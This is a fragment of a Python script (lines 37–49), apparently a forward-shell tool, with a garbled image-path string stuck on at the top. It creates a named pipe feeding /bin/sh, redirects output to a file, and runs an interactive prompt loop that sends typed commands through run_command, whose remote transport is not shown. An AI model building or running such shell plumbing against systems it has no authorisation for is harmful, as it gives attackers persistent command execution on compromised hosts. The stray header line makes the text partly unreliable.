 37
38 def set_setup():
39     setup_command = f'mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s' % (stdin, stdin, stdout)
40     run_command(setup_command)
41
42 if __name__ == "__main__":
43
44     set_setup()
45
46     while True:
47         command = input(colored("> ", "yellow"))
48         output = run_command(command)
49         print(output)